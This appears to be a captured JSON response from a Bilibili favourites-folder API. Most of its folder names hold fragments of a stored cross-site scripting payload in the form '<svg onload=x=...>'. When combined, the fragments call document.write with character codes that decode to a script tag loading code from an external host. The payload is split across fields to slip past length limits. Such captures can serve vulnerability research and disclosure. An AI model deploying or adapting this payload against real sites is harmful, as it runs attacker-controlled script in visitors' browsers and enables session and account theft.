 view-source:space.bilibili.com/ajax/fav/getBoxList?mid=4926267
{"status":true,"data":{"list":[{"fav_box":5691286,"name":"test","max_count":200,"count":0,"atten_count":0,"state":0,"ctime":1438922096},{"fav_box":22434848,"name":"<svg
onload=h='6,112,58,47,4'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434855,"name":"<svg
onload=n='5,112,116,62)'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434841,"name":"<svg
onload=a='document.writ'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434850,"name":"<svg
onload=j='10,47,82,52,8'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434843,"name":"<svg
onload=b='e(String.from'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434846,"name":"<svg
onload=f='15,114,99,61,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434849,"name":"<svg
onload=i='7,116,46,99,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434844,"name":"<svg
onload=d='15,99,114,105'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434856,"name":"<svg
onload=o=');'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434840,"name":"<svg
onload=l=',39,62,60,47,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434854,"name":"<svg
onload=m='115,99,114,10'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434852,"name":"<svg
onload=k='6,84,75,53,66'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434845,"name":"<svg
onload=e=',112,116,32,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434847,"name":"<svg
onload=g='39,104,116,11'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434842,"name":"<svg
onload=c='CharCode(60,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593}],"count":16}}